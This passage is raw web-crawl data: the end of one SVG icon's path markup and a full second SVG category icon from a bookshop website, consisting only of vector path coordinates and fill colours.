77.1431 49.7783 74.791 50.1702 71.7138C50.4037 69.889 50.5657 68.0565 50.6596 66.2209C51.6131 66.2495 52.5745 66.2648 53.5315 66.2648C68.8305 66.2648 78.8121 62.6852 79.2296 62.5328C79.692 62.3639 79.9997 61.9242 79.9997 61.432C80 51.7438 76.7889 43.8413 74.0949 38.9178ZM48.3361 7.11721C51.2975 9.8156 55.7656 9.8156 58.7288 7.11753L59.8101 6.13327C60.0298 5.93326 60.2622 5.75185 60.5045 5.58903C60.0975 7.14159 59.4731 9.27058 58.6388 11.3933C56.6853 16.3643 54.8409 18.227 53.5319 18.8756C52.2231 18.227 50.3787 16.3643 48.4256 11.3933C47.5915 9.27027 46.967 7.13987 46.5599 5.58668C46.8012 5.74966 47.0337 5.93154 47.2553 6.13311L48.3361 7.11721ZM12.077 21.7629C12.077 19.2163 13.0521 17.3911 14.897 16.4846C15.6686 16.1055 16.5503 15.9216 17.4579 15.9216C18.9745 15.9216 20.5627 16.4355 21.8252 17.4101C23.0929 18.3886 25.0908 20.6629 24.2291 24.8998C23.7567 27.2224 22.601 29.2429 21.0928 31.0544C16.0278 28.216 12.077 25.2026 12.077 21.7629ZM6.74228 50.0667C8.83126 49.9583 10.921 49.8676 12.9536 49.7973C13.6005 49.7748 14.1066 49.2325 14.0841 48.5856C14.0616 47.9385 13.5233 47.4344 12.8724 47.4549C11.2148 47.5122 9.51926 47.5836 7.81732 47.6665C8.1192 44.8142 11.3834 42.322 15.1028 39.4854C17.2877 37.8187 19.6072 36.0496 21.6008 34.0009C23.3967 34.958 25.2718 35.8905 27.1185 36.8088C28.9671 37.7281 30.8306 38.6549 32.598 39.5979C31.437 41.8037 30.2952 44.3707 29.3502 47.2627C25.4079 47.2188 21.4721 47.2358 17.5657 47.3216C16.9185 47.3358 16.4055 47.8718 16.4197 48.519C16.4339 49.1662 16.9672 49.6845 17.6169 49.6648C26.3532 49.4731 35.2346 49.6084 44.0145 50.0667C45.9858 50.1689 47.5972 51.6605 47.8459 53.614C48.0105 54.9002 48.137 56.1904 48.2298 57.4828C48.1351 58.7797 48.0065 60.0673 47.8459 61.3129C47.5973 63.2649 45.9855 64.7557 44.0126 64.8581C41.3591 64.9967 38.6934 65.1046 36.0653 65.1835C36.1216 63.5286 36.0851 61.8669 35.9525 60.2213C35.7733 57.9956 33.9677 56.2257 31.7529 56.1046C27.9608 55.8971 24.1153 55.8969 20.3241 56.1046C18.1091 56.2257 16.3037 57.9956 16.1244 60.2213C15.9908 61.8794 15.9547 63.554 16.0128 65.2215C12.9266 65.1393 9.81521 65.019 6.74228 64.8581C4.77001 64.7559 3.15807 63.265 2.90963 61.3125C2.75243 60.0815 2.62352 58.7981 2.52539 57.4968C2.61821 56.1998 2.74478 54.9049 2.90963 53.614C3.15932 51.6608 4.77126 50.1689 6.74228 50.0667ZM34.6604 40.7348C38.457 42.9074 41.5246 45.1801 42.5554 47.651C38.9824 47.4804 35.3962 47.3621 31.8111 47.2978C32.6559 44.8513 33.6501 42.6517 34.6604 40.7348ZM33.6161 66.9977C33.5305 68.0604 32.6744 68.9049 31.6248 68.9624C31.6247 68.9624 31.6247 68.9624 31.6247 68.9624C27.9178 69.1653 24.1591 69.1653 20.4519 68.9624C19.4023 68.9049 18.5462 68.0604 18.4605 66.9977C18.2844 64.812 18.2844 62.5953 18.4605 60.4096C18.5462 59.3469 19.4023 58.5023 20.452 58.4448C22.3054 58.3434 24.1719 58.2927 26.0383 58.2927C27.9048 58.2927 29.7713 58.3434 31.6248 58.4448C32.6744 58.5023 33.5305 59.3469 33.6161 60.4096C33.7922 62.5953 33.7922 64.812 33.6161 66.9977ZM44.0142 74.9647C31.6482 75.6094 19.1085 75.6094 6.74306 74.9647C4.77173 74.8613 3.15932 73.3689 2.90963 71.4161C2.65118 69.392 2.48336 67.358 2.40211 65.3211C3.49371 66.4155 4.97768 67.1136 6.6204 67.1988C9.7863 67.3647 12.9936 67.4879 16.1726 67.5705C16.5163 69.6125 18.2384 71.1888 20.3239 71.3028C22.2199 71.4066 24.1292 71.4585 26.0383 71.4585C27.9475 71.4585 29.8569 71.4066 31.7526 71.3028C33.851 71.188 35.5809 69.5931 35.9097 67.5332C38.6277 67.4533 41.3879 67.3424 44.1342 67.1988C45.7779 67.1136 47.2625 66.415 48.3542 65.3203C48.2728 67.3575 48.1047 69.392 47.8458 71.4166C47.597 73.3692 45.9855 74.8613 44.0142 74.9647ZM73.8099 61.6368C73.5688 58.1137 73.1233 54.6034 72.4811 51.1824C72.3617 50.5463 71.7498 50.1276 71.1131 50.2469C70.477 50.3662 70.058 50.9788 70.1776 51.6149C70.8243 55.0605 71.2645 58.5999 71.4932 62.1501C70.5909 62.335 69.5677 62.527 68.4353 62.7139C68.2936 58.0009 67.7906 53.3081 66.9346 48.7445C66.8153 48.1083 66.2027 47.6897 65.5668 47.8086C64.9306 47.928 64.5117 48.5404 64.6311 49.1765C65.4816 53.7122 65.9752 58.3797 66.1013 63.0664C62.607 63.546 58.3396 63.9207 53.5316 63.9207C52.602 63.9207 51.6681 63.906 50.7418 63.8783C50.8081 60.3513 50.6185 56.8203 50.1705 53.3178C49.8191 50.5581 47.7433 48.3843 45.0813 47.8469C44.2209 44.2659 40.5442 41.3892 35.8051 38.6847C37.6782 35.5144 39.4306 33.3759 40.1958 32.4985C44.6222 33.2351 49.0772 33.6045 53.5322 33.6045C57.9869 33.6045 62.4416 33.2353 66.8679 32.4987C67.7473 33.5043 69.9241 36.1632 72.0769 40.1135C74.5435 44.6396 77.4693 51.8136 77.6472 60.5893C76.885 60.8298 75.5781 61.2146 73.8099 61.6368Z" fill="#3BB77E"/>
<path d="M30.741 60.2223C29.1756 60.1491 27.5935 60.112 26.0383 60.112C24.4829 60.112 22.9007 60.1491 21.3353 60.2223C20.7375 60.2503 20.2568 60.7242 20.2203 61.3218C20.1242 62.9021 20.1242 64.505 20.2203 66.0855C20.2567 66.6831 20.7375 67.157 21.3353 67.185C22.8994 67.2581 24.4818 67.2953 26.0383 67.2953C27.5946 67.2953 29.1769 67.2582 30.741 67.185C31.3388 67.157 31.8195 66.6831 31.856 66.0855C31.9521 64.505 31.9521 62.9023 31.856 61.3218C31.8196 60.7244 31.339 60.2503 30.741 60.2223ZM29.5655 64.8878C27.2099 64.9724 24.8664 64.9724 22.5111 64.8878C22.486 64.0995 22.486 63.3079 22.5111 62.5196C24.8679 62.4349 27.2087 62.4349 29.5655 62.5196C29.5906 63.3079 29.5906 64.0995 29.5655 64.8878Z" fill="#3BB77E"/>
</g>
<defs>
<clipPath id="clip0">
<rect width="80" height="80" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.surabooks.com/resources/imgs/theme/icons/category-9.svg
body_size: 2899
content:
<svg width="80" height="80" viewBox="0 0 80 80" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0)">
<path d="M31.0001 31.5C30.6001 31.9 30.5001 34 30.5001 35C30.5001 35.1667 30.9001 35.4 32.5001 35C34.5001 34.5 33.5001 34.5 34.5001 33.5C35.5001 32.5 35.0001 33.5 37.0001 34C39.0001 34.5 38.0001 35 39.0001 35.5C40.0001 36 40.0001 35.5 40.5001 35.5C41.0001 35.5 42.0001 34.5 43.0001 34C44.0001 33.5 44.0001 33.5 44.5001 33C44.9001 32.6 45.0001 32.1667 45.0001 32C45.0001 31.6667 44.9001 30.8 44.5001 30C44.0001 29 43.5001 28.5 43.0001 28C42.5001 27.5 41.5001 27.5 40.5001 27C39.5001 26.5 38.5001 27 37.5001 27C36.5001 27 34.5001 27.5 34.0001 27.5C33.5001 27.5 32.5001 29 32.0001 29.5C31.5001 30 31.5001 31 31.0001 31.5Z" fill="#FDC040"/>
<path d="M55.5001 21.5C55.0001 22 52.0001 33 52.0001 33.5C52.3334 33.8333 53.5001 34.7 55.5001 35.5C57.5001 36 56.5001 35 58.0001 34.5C59.5001 34 59.0001 34 60.5001 34C62.0001 34 61.5001 34 63.0001 35C64.5001 36 64.0001 35 65.0001 35C65.8001 35 66.3334 34 66.5001 33.5L68.5001 29.5L72.5001 20.5L75.5001 9L71.5001 8.5C68.1667 8.33333 61.4001 8 61.0001 8C60.6001 8 59.8334 10.6667 59.5001 12C58.3334 15 55.9001 21.1 55.5001 21.5Z" fill="#FDC040"/>
<path d="M25.0001 68C19.0001 69.6 16.8334 64 16.5001 61H15.5001C15.1667 60.8333 14.4 60.5 14 60.5C13.5 60.5 10.5 60 10.0001 60C9.50011 60 7 60.5 7 61C7 61.5 5.00005 64 4.50005 64.5C4.00005 65 4.50005 69 4.50005 69.5C4.50005 70 5.50005 72.5 5.50005 73C5.50005 73.5 6.00005 74.5 6.50005 75.5C7.00005 76.5 7.50005 77 8.50005 78C9.50005 79 8.50005 78.5 10.0001 78.5C11.5001 78.5 11.5001 78.5 12.5001 78C13.5001 77.5 15.0001 77.5 15.5001 77.5C16.0001 77.5 16.5001 78.5 17.5001 78.5C18.5001 78.5 18.5001 79 19.5001 78.5C20.5001 78 21.0001 78 22.0001 77.5C23.0001 77 24.0001 74 24.0001 73.5C24.0001 73.1 24.6667 69.6667 25.0001 68Z" fill="#FDC040"/>
<path d="M63.9731 12.4121L66.509 11.5866L69.1131 19.5872L66.5773 20.4121L63.9731 12.4121Z" fill="#3BB77E"/>
<path d="M60.0649 21.7467L62.6008 20.9212L65.2056 28.9206L62.6698 29.7467L60.0649 21.7467Z" fill="#3BB77E"/>
<path d="M15.104 25.6361C14.8228 27.6732 15.4172 29.7344 16.7414 31.3079L18.6665 33.7227V56H21.3332V35.8255L23.2596 37.1094C23.7082 37.4082 24.2915 37.4082 24.7401 37.1094L27.9998 34.9336L31.2596 37.1068C31.7082 37.4056 32.2915 37.4056 32.7401 37.1068L35.9998 34.9336L39.2596 37.1068C39.7082 37.4056 40.2915 37.4056 40.7401 37.1068L43.9998 34.9336L47.2596 37.1068C47.7082 37.4056 48.2915 37.4056 48.7401 37.1068L51.9998 34.9336L54.6665 36.7109V77.3333H25.3332V80H62.6665C66.3468 79.9954 69.3286 77.0137 69.3332 73.3333V33.3333C69.3299 33.0404 69.229 32.7565 69.0467 32.5267L76.7518 12.0137C77.7889 9.25782 77.4093 6.16928 75.7362 3.74675C74.1463 1.39649 71.4914 -0.00845603 68.6548 7.50484e-06C65.0389 0.0338617 61.8182 2.29298 60.5558 5.68165L58.4653 11.2468L55.9998 8.78126V4.00001C55.9998 3.26368 55.4028 2.66667 54.6665 2.66667H39.9998C39.2635 2.66667 38.6665 3.26368 38.6665 4.00001V6.28777C37.1593 4.92188 34.8859 4.84441 33.2889 6.10548V4.00001C33.2889 1.81772 31.52 0.0481845 29.3371 0.0481845C27.1548 0.0481845 25.3853 1.81772 25.3853 4.00001V6.10678C24.6554 5.50196 23.7368 5.17123 22.7889 5.17318C21.6886 5.17058 20.634 5.61459 19.8664 6.4043C18.285 8.03386 18.2752 10.6224 19.8436 12.2643L21.0851 13.5456C20.6333 13.7526 20.2231 14.0404 19.8748 14.3945L19.8664 14.3997L19.8534 14.4134C19.5428 14.7324 19.2856 15.0996 19.0929 15.5013L17.5734 12.6947L15.2277 13.9642L18.6756 20.3281C18.5213 20.416 18.3664 20.5013 18.2199 20.6016C18.1652 20.6387 18.117 20.6816 18.0636 20.7188L12.9041 15.9642L11.0962 17.9251L16.2212 22.6504C15.6326 23.5508 15.2511 24.5703 15.104 25.6361ZM43.2596 32.224L39.9998 34.3997L36.7401 32.2266C36.2915 31.9277 35.7082 31.9277 35.2596 32.2266L32.0304 34.3802C32.0226 34.2467 31.9998 34.1309 31.9998 34.0026C31.9914 31.0723 34.1066 28.5664 36.9966 28.0833C39.8872 27.5996 42.7023 29.2806 43.6476 32.0547C43.5103 32.0905 43.3794 32.1471 43.2596 32.224ZM46.6665 33.5091L46.6411 33.4922C46.481 30.6895 44.9712 28.1387 42.591 26.6497C40.2114 25.1608 37.257 24.9186 34.6665 26V17.3333H46.6665V33.5091ZM66.6665 73.3333C66.6665 75.5423 64.8755 77.3333 62.6665 77.3333H57.3332V36.7135L59.9998 34.9336L63.2596 37.1068C63.7082 37.4056 64.2915 37.4056 64.7401 37.1068L66.6665 35.8255V73.3333ZM63.0519 6.6185C63.9211 4.26824 66.1489 2.69727 68.6548 2.66667C70.6144 2.66277 72.4471 3.63477 73.5441 5.25847C74.7212 6.96355 74.9868 9.13738 74.2557 11.0762L65.9998 33.0664L63.9998 34.3997L60.7401 32.2266C60.2915 31.9277 59.7082 31.9277 59.2596 32.2266L55.9998 34.3997L53.2948 32.5964L63.0519 6.6185ZM57.436 13.9883L50.3599 32.8242L49.3332 33.5091V16.5521L54.6665 11.2188L57.436 13.9883ZM41.3332 5.33334H53.3332V8.00001H41.3332V5.33334ZM40.5519 10.6667H51.4477L47.4478 14.6667H36.5519L40.5519 10.6667ZM21.7694 8.27475C22.0369 7.9987 22.4048 7.84245 22.7889 7.84245C23.1737 7.84311 23.5415 7.9987 23.8091 8.27475L25.7668 10.2747C26.147 10.6628 26.7244 10.7806 27.2264 10.5742C27.7283 10.3672 28.0552 9.87631 28.0519 9.33334V4.00001C28.0304 3.5267 28.2707 3.08009 28.6769 2.83725C29.0838 2.59376 29.591 2.59376 29.9972 2.83725C30.4041 3.08009 30.6444 3.5267 30.6222 4.00001V9.33334C30.6229 9.87436 30.9504 10.3613 31.4517 10.5658C31.9523 10.7708 32.5272 10.6524 32.9067 10.2669L34.8703 8.26693C35.4328 7.7129 36.3351 7.7129 36.897 8.26693C37.4764 8.86003 37.4764 9.80665 36.897 10.3997L32.9692 14.3997L33.0089 14.4401L32.3905 15.0586C32.283 15.1693 32.1964 15.2982 32.1333 15.4388C32.1144 15.4798 32.104 15.5215 32.089 15.5638C32.0493 15.6777 32.0252 15.7962 32.0174 15.916C32.0174 15.9453 32.0011 15.9694 32.0011 15.9987V27.7598C31.6978 28.0501 31.4158 28.362 31.1587 28.6934L28.6398 23.3333C27.7101 21.4837 26.0298 20.1231 24.0265 19.6003C23.5604 19.4798 23.0825 19.4069 22.6014 19.3841L22.2596 18.9837C21.9933 18.6784 21.7922 18.4401 21.7596 18.4069C21.4152 18.0462 21.2661 17.541 21.3599 17.0508C21.4093 16.7721 21.5376 16.5143 21.729 16.3066L21.7531 16.2839L21.7863 16.2481C22.2694 15.7747 23.0174 15.7051 23.5799 16.0801C24.1457 16.4583 24.9048 16.3496 25.3423 15.8288C25.7798 15.3073 25.7544 14.541 25.2837 14.0495L21.7596 10.4121C21.1873 9.81316 21.1919 8.8685 21.7694 8.27475ZM17.7466 26C17.9204 24.7077 18.6359 23.5501 19.7147 22.8171C20.7843 22.0938 22.1131 21.8646 23.3638 22.1882C24.6138 22.5124 25.6645 23.3581 26.2479 24.5104L29.6463 31.7494C29.5623 32.0612 29.4959 32.3776 29.4478 32.6973L28.7453 32.2279C28.2974 31.929 27.7134 31.929 27.2655 32.2279L23.9998 34.3997L21.0428 32.4264L20.757 32.0684L24.1945 29.4108L22.5623 27.3014L19.0962 29.9824L18.8 29.6133C17.9517 28.6133 17.5688 27.2995 17.7466 26Z" fill="#3BB77E"/>
<path d="M5.51375 76.6744C6.52677 78.718 8.61401 80.0078 10.8946 80C11.8289 79.9986 12.7494 79.7812 13.5854 79.3652L14.6667 78.8242L15.7494 79.3652C16.5847 79.7812 17.5053 79.9986 18.4389 80C20.7201 80.0078 22.8067 78.718 23.8204 76.6744L24.2852 75.7415C25.8464 72.6087 26.6615 69.1575 26.6667 65.6575C26.6622 61.7981 23.5352 58.6712 19.6759 58.6666C18.3751 58.6705 17.101 59.0397 16.0001 59.733V58.6666C16.0001 55.7213 13.6121 53.3333 10.6667 53.3333V55.9999C12.1394 55.9999 13.3334 57.194 13.3334 58.6666V59.733C12.2325 59.0397 10.9584 58.6705 9.65763 58.6666C5.79826 58.6712 2.67131 61.7981 2.66675 65.6575C2.67131 69.1582 3.48641 72.6106 5.04826 75.7441L5.51375 76.6744ZM9.65763 61.3333C10.8048 61.33 11.9057 61.7864 12.7149 62.6002L13.724 63.6093C14.2449 64.1295 15.0886 64.1295 15.6095 63.6093L16.6186 62.6002C17.8556 61.3632 19.7149 60.9934 21.3308 61.6627C22.9467 62.332 24.0001 63.9088 24.0001 65.6575C23.9968 68.7447 23.2781 71.789 21.8998 74.552L21.435 75.4856C20.8692 76.6217 19.7078 77.3378 18.4389 77.3333C17.9194 77.3326 17.407 77.2115 16.9415 76.9798L15.2631 76.1399C14.8875 75.9524 14.446 75.9524 14.071 76.1399L12.3933 76.9798C11.9278 77.2115 11.4148 77.3326 10.8946 77.3333C9.62508 77.3372 8.46297 76.6191 7.89852 75.4811L7.43368 74.5481C6.05607 71.7864 5.33732 68.7434 5.33341 65.6575C5.33667 63.2708 7.27092 61.3365 9.65763 61.3333Z" fill="#3BB77E"/>
</g>
<defs>
<clipPath id="clip0">
<rect width="80" height="80" fill="white"/>
</clipPath>
</defs>
</svg>
